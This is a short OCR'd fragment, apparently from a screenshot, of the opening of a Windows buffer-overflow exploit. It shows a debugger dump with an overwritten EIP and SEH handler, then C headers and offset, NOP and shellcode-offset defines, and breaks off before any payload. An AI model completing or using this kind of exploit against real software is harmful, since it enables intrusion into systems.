
ESP 0013F6D0

EBP 45444342

ESI 0117AF6C

EDI 00D88B1C

EIP 58585858

SEH chain of main thread, item 0

 Address=0013F6D0

 SE handler=C9C9C9C9

*/
#
include
<stdio.h>
#
include
<stdlib.h>
#
include
<string.h>
#
include
<windows.h>
#
define
 OFFSET 2504
#
define
 NOP 2515    
#
define
 shellcode_offset 2535